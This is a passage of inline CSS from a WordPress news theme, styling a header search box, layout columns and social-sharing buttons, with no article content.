  .tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:100%;height:100%}.tdi_59{width:10%!important}@media (min-width:768px) and (max-width:1018px){.tdi_59{width:8%!important}}
  </style>
  <style>
  .tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_60 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px;color:#ffffff}.tdi_60 .tdb-head-search-btn svg{width:18px}.tdi_60 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_60 .tdb-search-txt{top:0px}.tdi_60 .tdb-drop-down-search{left:auto;right:0}body .tdi_60 .tdb-drop-down-search-inner,.tdi_60 .tdb-search-form,.tdi_60 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_60 .tdb-head-search-form-btn-icon{top:0px}.tdi_60 .result-msg{text-align:center;font-family:Rubik!important;font-size:11px!important}.tdi_60 .tdb-head-search-btn svg,.tdi_60 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_60 .tdb-search-form{border-color:#2dacdd}.tdi_60 .tdb-head-search-btn:after{border-bottom-color:#2dacdd}.tdi_60 .tdb-drop-down-search-inner{box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}.tdi_60 .tdb-head-search-form-btn:hover{background-color:#2dacdd}.tdi_60 .result-msg a:hover{color:#2dacdd}.tdi_60 .tdb-head-search-form-input{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_60 .tdb-head-search-placeholder{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_60 .tdb-head-search-form-btn{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_60 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_60 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_60 .td-module-container:before{bottom:-7.5px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-wrap{padding-bottom:80%}.tdi_60 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_60 .td-image-container,.ie11 .tdi_60 .td-image-container{flex:0 0 auto}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:1}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_60 .entry-title{margin:0 0 5px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_60 .td_module_wrap:hover .td-module-title a,.tdi_60 .tdb-aj-cur-element .entry-title a{color:#2dacdd!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;line-height:1!important}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_60 .td-module-container:before{bottom:-7.5px}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-head-search-btn i{font-size:14px}.tdi_60 .tdb-head-search-btn svg{width:14px}.tdi_60 .tdb-head-search-btn i{width:39.2px;height:39.2px;line-height:39.2px}.tdi_60 .tdb-search-icon-svg{width:39.2px;height:39.2px}.tdi_60 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-7.5px}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_60 .td-module-container:before{bottom:-7.5px}}
  </style>
  <style scoped="">
  .tdi_62,.tdi_62 .tdc-columns{min-height:0}.tdi_62,.tdi_62 .tdc-columns{display:block}.tdi_62 .tdc-columns{width:100%}
  </style>
  <style scoped="">
  .tdi_64{vertical-align:baseline}.tdi_64>.wpb_wrapper,.tdi_64>.wpb_wrapper>.tdc-elements{display:block}.tdi_64>.wpb_wrapper>.tdc-elements{width:100%}.tdi_64>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_64>.wpb_wrapper{width:auto;height:auto}
  </style>
  <style scoped="">
  .tdi_66{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_66{margin-right:-24px!important;margin-left:-24px!important}}
  </style>
  <style>
  .td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard 